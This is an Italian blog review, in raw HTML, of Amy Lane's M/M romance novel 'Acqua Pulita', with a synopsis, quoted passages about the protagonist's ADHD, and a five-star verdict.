<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b>
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b>
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b>
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b>
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b>
<b><u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;">Sinossi:</span></u></b><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12.0pt; line-height: 115%;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; margin-bottom: 0.0001pt;">
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , serif; font-size: 12pt;">Ecco a voi Patrick Cleary: festaiolo,
perdente e schizzato. Patrick cerca disperatamente di trasformare se stesso e i
risultati sono così straordinari che per poco non ne rimane ucciso. Ora ecco a
voi Wes &#8216;Whiskey&#8217; Keenan: biologo da campo che si chiede quando arriverà il
momento giusto per sistemarsi e mettere radici. Quando il giorno peggiore della
vita di Patrick si conclude col salvataggio da parte di Whiskey, i due si
trovano a condividere un frammento di vita e una minuscola cuccetta sulla casa
galleggiante più kitsch del mondo.<o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="background: white; margin-bottom: 0.0001pt;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="background: white; margin-bottom: 0.0001pt;">
<div style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , serif; font-size: 12pt;">Patrick ha bisogno di dare una svolta alla
sua vita e Whiskey decide di aiutarlo, ma il ragazzo non è del tutto convinto
di riuscirci. Anzi, è abbastanza sicuro di essere uno scherzo della natura. Ma
Whiskey, che lavora con veri e propri scherzi della natura, pensa che l&#8217;unica
cosa di cui Patrick ha davvero bisogno è riconoscere la bellezza dentro quel
guscio strambo, e non si è mai tirato indietro di fronte a una missione. Tra
rane anomale, un ex ragazzo delinquente e i complessi di Patrick, Whiskey dovrà
armarsi di tutta la pazienza possibile prima che Patrick scopra il meglio di
sé. Solo allora si troveranno a nuotare finalmente nell&#8217;acqua pulita.<o:p></o:p></span></div>
</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="background: white; margin: 0cm 0cm 0pt;">
<span style="color: #990000; font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 18.4px;"><br /></span></div>
<div style="background: white; margin: 0cm 0cm 0pt;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvD1DSCfhruDEfl2YLG4A-gC6xQrFjYZg7utsfAhcAKGC1ue5iyvGUxu7HeKF9GXL9O4VP_W7YrV86Tpljsf6JpWssvTwaomd0p5oro9040HZZIIMttioa6399-J_2wBndH75hnpzfCq8/s1600/acqua+pulita+amy+lane.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="500" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvD1DSCfhruDEfl2YLG4A-gC6xQrFjYZg7utsfAhcAKGC1ue5iyvGUxu7HeKF9GXL9O4VP_W7YrV86Tpljsf6JpWssvTwaomd0p5oro9040HZZIIMttioa6399-J_2wBndH75hnpzfCq8/s400/acqua+pulita+amy+lane.jpg" width="400" /></a></div>
<span style="color: #990000; font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 18.4px;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5vF4gacn5hFIGV8GMHCZsQUDMwxS554ChfICHM9-yxs2KRHxYaBlpcZng5fojjxdETqQc8jvgpiqSMK-07p05Ygb-vRKlVCfa4sVec8SoC749ze23ucEON-xlubTPbAngIUs-RC07BE/s1600/recensione+new.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="90" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO5vF4gacn5hFIGV8GMHCZsQUDMwxS554ChfICHM9-yxs2KRHxYaBlpcZng5fojjxdETqQc8jvgpiqSMK-07p05Ygb-vRKlVCfa4sVec8SoC749ze23ucEON-xlubTPbAngIUs-RC07BE/s1600/recensione+new.jpg" /></a></div>
<div style="margin: 0cm 0cm 0pt;">
<span style="font-family: &quot;calibri&quot; , &quot;sans-serif&quot;;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig6MxqYZredrNVj7Q2P5wV59pq3B5VaUToxJwlcv-NdsDxhO0HU51WCx71vx3nNi9G3l-eav9cV6EKjFABfjuFZ6taPGkh48unjPa_7LG43EixLZ_t2BGXBsAcpq2mSR3xHpRRYxOdbko/s1600/a+cura+di+Michela+Biasca+new.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="84" data-original-width="550" height="61" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig6MxqYZredrNVj7Q2P5wV59pq3B5VaUToxJwlcv-NdsDxhO0HU51WCx71vx3nNi9G3l-eav9cV6EKjFABfjuFZ6taPGkh48unjPa_7LG43EixLZ_t2BGXBsAcpq2mSR3xHpRRYxOdbko/s400/a+cura+di+Michela+Biasca+new.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="margin: 0cm 0cm 0pt;">
<span style="font-family: &quot;georgia&quot; , serif; text-align: justify;">Vi è mai capitato, mentre state leggendo un libro, di essere combattuti sul chiuderlo, per farlo durare più a lungo, o di divorarlo per sapere cosa ne sarà dei personaggi?</span></div>
<div style="margin: 0cm 0cm 0pt; text-align: justify;">
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Ecco, è quello che mi capita tutte le volte con Amy Lane!<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Stavolta è stata più dura del solito perché questa storia è pura poesia.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Amy ha dato vita a qualcosa di meraviglioso, a tre personaggi di cui non potrete non innamorarvi: i protagonisti della storia sono Patrick e Wiskey, ma non ci si può dimenticare di menzionare la burbera Fly Bait, amica storica di Wiskey, mamma chioccia ma che non ammetterà mai di esserlo!<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">La tematica affrontata dall'autrice le sta particolarmente a cuore e proviene dal suo vissuto personale, come da lei specificato nella dedica iniziale e nella nota dell'autore.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Il tema centrale della storia ruota ad un disturbo neuropsichiatrico comunemente noto come&nbsp;ADHD (disturbo da deficit di attenzione), di cui è affetto il protagonista Patrick , un giovane che senza le sue PPM, piccole pillole marroni, non riuscirebbe a vivere una vita normale.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">A chi non conosce questa patologia potrebbe sembrare assurdo che l'iperattività di sui soffre lo inabilita anche a fare le cose più semplici, come scegliere i vestiti da mettere,&nbsp; ricordarsi di mangiare, o peggio di dimenticarsi di prendere le sue pillole:<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">&#8220;<i>La&nbsp; gente&nbsp; pensava&nbsp; che&nbsp; i&nbsp;farmaci fossero come una stampella, qualcosa per tenere il cervello sulla&nbsp;strada giusta, e che lui fosse solo troppo pigro per riuscire a concentrarsi da solo. Non capivano che i farmaci lo aiutavano a fare le piccole scelte: ascoltare&nbsp; o&nbsp; agitarsi,&nbsp; stare&nbsp; attento&nbsp; alle&nbsp; istruzioni&nbsp; o&nbsp; pensare&nbsp; a&nbsp; quello&nbsp; che aveva&nbsp; mangiato&nbsp; a&nbsp; colazione.&nbsp; Quello,&nbsp; con&nbsp; i&nbsp; farmaci,&nbsp; diventava&nbsp; possibile.</i><o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<i><span style="font-family: &quot;georgia&quot; , serif;">Poteva&nbsp; quasi&nbsp; vedere&nbsp; le&nbsp; scelte&nbsp; che,&nbsp; grazie&nbsp; alle&nbsp; medicine,&nbsp; erano&nbsp; disposte davanti&nbsp; a&nbsp; lui,&nbsp; come&nbsp; vestiti&nbsp; piegati&nbsp; ordinatamente&nbsp; sul&nbsp; letto,&nbsp; e&nbsp; tutto&nbsp; quello&nbsp;che doveva fare era respirare a fondo e prenderle.&#8221;</span></i><span style="font-family: &quot;georgia&quot; , serif;"><o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Patrick è un concentrato di goffaggine e dolcezza, sbatte i gomiti e le ginocchia ovunque (questa&nbsp;caratteristica&nbsp;ce l'ho anche io!) e che impreca come un dannato quando accade! Un'anima semplice, che non viene compresa dal padre, l'unico famigliare rimastogli dopo l'abbandono della madre. Un padre che non l'ha mai capito, che lo considera un fallito, incapace di completare qualsiasi progetto a lungo termine, in grado solo di spendere i suoi soldi. Non ha mai capito cosa voglia dire per Patrick vivere senza le sue pillole.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Patrick nutre un grande amore per lo studio e per lo yoga: vorrebbe ritornare a studiare per prendere una laurea seria, come la definisce lui, magari in biologia o scienze, materie che ama molto, e vorrebbe fare tutto questo mantenendosi da solo insegnando yoga, per dimostrare al padre che non è il fallito che lui crede che sia.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Purtroppo Patrick non sa scegliersi molto bene gli amici, nemmeno i fidanzati a dire la verità, ma per fortuna ci penserà Wiskey a salvarlo dal perfido Cal.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Che dire di Wiskey: un pezzo di pane! Un uomo buono, uno scienziato nerd che non si veste alla moda - i suoi vestiti sono quasi stracci, pieni di buchi, se non hanno i buchi non li mette! - concentrato sulla ricerca sul campo, per&nbsp; scoprire il perché di alcune bizzarre mutazioni genetiche nelle rane. E' aiutato dall'amica storica Fly Bait.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">A loro modo sono entrambi dei &#8220;disadattati&#8221; come Patrick, sono dei cervelloni che spesso non vengono capiti dalle persona &#8220;normali&#8221;.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Wiskey rimane subito affascinato da Patrick:<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">&#8220;&nbsp;<i>Una&nbsp; massa&nbsp; di&nbsp; capelli&nbsp; di&nbsp; un&nbsp; biondo&nbsp; scuro&nbsp; &#8211;&nbsp; se&nbsp; tinti&nbsp; o&nbsp; naturali, difficile dirlo&nbsp; &#8211;&nbsp; gli stava appiccicata alla testa ma i suoi pantaloncini e il giubbotto estivo erano di moda e costosi. Il ragazzo aveva un viso piccolo e attraente, quasi rotondo, anche se in realtà il suo corpo sembrava un po&#8217;&nbsp;troppo&nbsp; magro&nbsp; sotto&nbsp; il&nbsp; giubbotto.&nbsp; Whiskey&nbsp; non&nbsp; capiva&nbsp; se&nbsp; fosse&nbsp; sveglio&nbsp; o semplicemente&nbsp; stesse&nbsp; piangendo&nbsp; nel&nbsp; sonno,&nbsp; ma&nbsp; a&nbsp; ogni&nbsp; modo&#8230;&nbsp; Santo cielo, che razza di gattino abbandonato aveva trovato? &#8220;</i><o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Ma non è solo l'aspetto esteriore quello che colpisce al cuore Wiskey, oddio gli enormi occhioni azzurri fanno la loro parte, ma sono anche il sorriso, l'umorismo sarcastico, l'innocenza e la voglia di costruirsi un futuro da solo a conquistarlo.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">La vena comica di Patrick mi ha spiazzato, questo è forse il primo libro della Lane dove l'umorismo si lega in maniera spontanea al dramma, che di solito permea le sue storie e ne costituisce la gran parte. Come si fa a non ridere a crepapelle quando Patrick se ne esce con una battuta come questa:<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">&#8220;&#8220;<i>Uhm, che cosa cambiano?&#8221; &#8220;Le PPM?&#8221; &#8220;Già. Che cosa ti fanno?&#8221;</i><o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<i><span style="font-family: &quot;georgia&quot; , serif;">Patrick fece finta di pensarci intensamente. &#8220;Beh, per prima cosa mi fanno andare in calore e poi inizio ad accoppiarmi coi mobili.&#8221; Whiskey&nbsp; gli&nbsp; gettò&nbsp; un&nbsp; pezzo&nbsp; di&nbsp; pane&nbsp; tostato&nbsp; e&nbsp; Patrick&nbsp; gli&nbsp; sorrise&nbsp; di rimando.&#8221;</span></i><span style="font-family: &quot;georgia&quot; , serif;"><o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">In molti passaggi Wiksey descrive Patrick anche come un coniglietto strafatto, ma non per denigrarlo. Wiskey avrà sempre e solo&nbsp; dolcezza e pazienza per Patrick.<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Patrick in fondo è molto più forte di quello che crede, Wiskey lo aiuta tenendolo ancorato alla realtà, ma sarà Patrick a far capire a Wiskey che è giunto il momento di fermarsi e a fargli capire il vero significato di &#8220;casa&#8221;:<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">&#8220;<i>Whiskey&nbsp;lo tenne&nbsp; stretto&nbsp; a&nbsp; sé&nbsp; perché,&nbsp; a&nbsp; dispetto&nbsp; di&nbsp; quanto&nbsp; banale suonasse, capì che, forse per la prima volta, una casa non era&nbsp; altro che una persona, viva e reale, che sapeva accoglierti nel suo cuore. &#8220;</i><o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Durante la lettura ho sottolineato molti passi, troppi per riportarveli tutti, non mi resta che aggiungere che la vicenda prenderà anche una piega suspense davvero niente male con cattivi da arrestare, un ecosistema da salvare, e un bel lieto fine per Cal/Catherine,&nbsp; Conrad/Chastity e Christopher/Courtney!&nbsp;<o:p></o:p></span></div>
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Chi sono? Leggete il libro e lo scoprirete!<o:p></o:p></span></div>
<br />
<div style="line-height: 18.4px; margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;georgia&quot; , serif;">Sono pochi i libri che si meritano cinque stelle, questo meriterebbe la lode!<o:p></o:p></span></div>
</div>
<div style="text-align: justify;">
<br /></div>
<b></b><i></i><u></u><sub></sub><sup></sup><strike><br /></strike>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB9Sn3DQO2DWEe10sZmBBEbk7zCvJOrEbAOUdqvz3dY_u2_a99rkng0OKFHt9dYkoIct1fF0aPhHA-Zz2MUTfIXr1988yirjIlZSiWIOrfOw3Iyr24RkrZMWQpo70Z08IY7SAv7l01rG8/s1600/3+Fiammelle.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUrJkpLdZMw3JZMzhF6C52M65cqRZ09Z63VOudHeoo4C-DtCVf5Cg7yenswZirflEISrIDiI-dva0TWYZsHrluwU59tOIxM89bDXzmjbDkluOLlmrWVJzG98PcO3ayAef81LUc0rYYXkw/s1600/5+stelline.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="550" height="29" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUrJkpLdZMw3JZMzhF6C52M65cqRZ09Z63VOudHeoo4C-DtCVf5Cg7yenswZirflEISrIDiI-dva0TWYZsHrluwU59tOIxM89bDXzmjbDkluOLlmrWVJzG98PcO3ayAef81LUc0rYYXkw/s320/5+stelline.png" width="320" /></a></div>
<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB9Sn3DQO2DWEe10sZmBBEbk7zCvJOrEbAOUdqvz3dY_u2_a99rkng0OKFHt9dYkoIct1fF0aPhHA-Zz2MUTfIXr1988yirjIlZSiWIOrfOw3Iyr24RkrZMWQpo70Z08IY7SAv7l01rG8/s1600/3+Fiammelle.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="550" height="29" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB9Sn3DQO2DWEe10sZmBBEbk7zCvJOrEbAOUdqvz3dY_u2_a99rkng0OKFHt9dYkoIct1fF0aPhHA-Zz2MUTfIXr1988yirjIlZSiWIOrfOw3Iyr24RkrZMWQpo70Z08IY7SAv7l01rG8/s320/3+Fiammelle.png" width="320" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKYYbtmJrXe54m4atgGLqKAGHFtBpoHA7jbyKa9qzXsT5RbqRKTtXauCbVzZZwgNys-SHIXkewSqd18HFHpqTZFW6Z2Pw2K4P8npURqI36S1EMwfsQE8Ciw_STssKL27ePv3RokfUzOU/s1600/Recensione+g%252B1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="170" data-original-width="600" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKYYbtmJrXe54m4atgGLqKAGHFtBpoHA7jbyKa9qzXsT5RbqRKTtXauCbVzZZwgNys-SHIXkewSqd18HFHpqTZFW6Z2Pw2K4P8npURqI36S1EMwfsQE8Ciw_STssKL27ePv3RokfUzOU/s320/Recensione+g%252B1.png" width="320" /></a></div>
<div class="MsoNormal" style="margin-bottom: 6.0pt; text-align: justify;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.insaziabililetture.it/search/label/Amy%20Lane?max-results=5' rel='tag nofollow'># Amy Lane</a>
<a href='https://www.insaziabililetture.it/search/label/Anteprima?max-results=5' rel='tag nofollow'># Anteprima</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html&title=Recensione: "ACQUA PULITA" di Amy Lane ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html&title=Recensione: "ACQUA PULITA" di Amy Lane ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html&title=Recensione: "ACQUA PULITA" di Amy Lane ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg&description=         Genere:  M/M, Contemporaneo   Editore:  Dreamspinner Press   Pagine: 225   Uscita:  12 Luglio 2016   Traduttore: Livin Derevel     ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html&title=Recensione: "ACQUA PULITA" di Amy Lane ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' text='Recensione: "ACQUA PULITA" di Amy Lane '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Recensione: "ACQUA PULITA" di Amy Lane  >> https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Recensioni
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2017/09/recensione-in-anteprima-tutto-quello-di.html' id='Blog1_blog-pager-newer-link' title='Post più recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2017/09/anteprima-verso-la-base-di-kate-stewart.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06080973619273084089' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06080973619273084089' rel='author' title='author profile'>
<span itemprop='name'>Deborah Tessari</span>
</a>
</span>
</span>
<span class='post-timestamp'>
alle
<meta content='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-09-20T17:50:00+02:00'>17:50</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-834098437'>
<a href='https://www.blogger.com/post-edit.g?blogID=8875492563147837519&postID=1168172709672217271&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1168172709672217271&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1168172709672217271&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1168172709672217271&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1168172709672217271&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1168172709672217271&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='https://www.insaziabililetture.it/search/label/Amy%20Lane' rel='tag'>Amy Lane</a>,
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Contemporary%20Romance' rel='tag'>Contemporary Romance</a>,
<a href='https://www.insaziabililetture.it/search/label/Dreamspinner%20Press' rel='tag'>Dreamspinner Press</a>,
<a href='https://www.insaziabililetture.it/search/label/Luglio%202016' rel='tag'>Luglio 2016</a>,
<a href='https://www.insaziabililetture.it/search/label/M%2FM' rel='tag'>M/M</a>,
<a href='https://www.insaziabililetture.it/search/label/Recensioni' rel='tag'>Recensioni</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nessun commento:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posta un commento</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8875492563147837519?po=1168172709672217271&hl=it&saa=85391&origin=https://www.insaziabililetture.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2017/09/recensione-in-anteprima-tutto-quello-di.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2017/09/anteprima-verso-la-base-di-kate-stewart.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='https://www.insaziabililetture.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.insaziabililetture.it/feeds/1168172709672217271/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://amzn.to/2GiJF6R'>
